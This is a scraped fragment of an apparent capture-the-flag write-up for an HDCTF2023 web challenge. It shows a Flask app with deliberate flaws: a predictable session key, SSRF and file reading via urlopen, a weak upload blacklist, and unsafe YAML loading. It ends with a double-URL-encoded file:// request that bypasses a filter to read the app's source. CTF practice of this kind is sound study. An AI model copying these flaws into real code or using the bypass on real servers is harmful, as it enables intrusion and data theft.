 #encoding:utf-8 import os import re, random, uuid from flask import * from werkzeug.utils import * import yaml from urllib.request import urlopen app = Flask(__name__)
random.seed(uuid.getnode()) app.config['SECRET_KEY'] = str(random.random()*233) app.debug = False BLACK_LIST=["yaml","YAML","YML","yml","yamiyami"]
app.config['UPLOAD_FOLDER']="/app/uploads" @app.route('/') def index(): session['passport'] = 'YamiYami' return ''' Welcome to HDCTF2023 Read somethings
Here is the challenge Upload file
Enjoy it pwd ''' @app.route('/pwd') def pwd(): return str(pwdpath) @app.route('/read') def read(): try: url = request.args.get('url') m = re.findall('app.*', url, re.IGNORECASE) n = re.findall('flag',
url, re.IGNORECASE) if m: return "re.findall('app.*', url, re.IGNORECASE)" if n: return "re.findall('flag', url, re.IGNORECASE)" res = urlopen(url) return res.read() except Exception as ex: print(str(ex))
return 'no response' def allowed_file(filename): for blackstr in BLACK_LIST: if blackstr in filename: return False return True @app.route('/upload', methods=['GET', 'POST']) def upload_file(): if
request.method == 'POST': if 'file' not in request.files: flash('No file part') return redirect(request.url) file = request.files['file'] if file.filename == '': return "Empty file" if file and
allowed_file(file.filename): filename = secure_filename(file.filename) if not os.path.exists('./uploads/'): os.makedirs('./uploads/') file.save(os.path.join(app.config['UPLOAD_FOLDER'], filename))
return "upload successfully!" return render_template("index.html") @app.route('/boogipop') def load(): if session.get("passport")=="Welcome To HDCTF2023":
LoadedFile=request.args.get("file") if not os.path.exists(LoadedFile): return "file not exists" with open(LoadedFile) as f: yaml.full_load(f) f.close() return "van you see" else: return "No Auth bro" if
__name__=='__main__': pwdpath = os.popen("pwd").read() app.run( debug=False, host="0.0.0.0" ) print(app.config['SECRET_KEY'])
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Max HacKBar
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
Split URL
Execute
http://node4.anna.nssctf.cn:28689/read?url=file:///%25%36%31%25%37%30%25%37%30%25%32
%46%25%36%31%25%37%30%25%37%30%25%32%45%25%37%30%25%37%39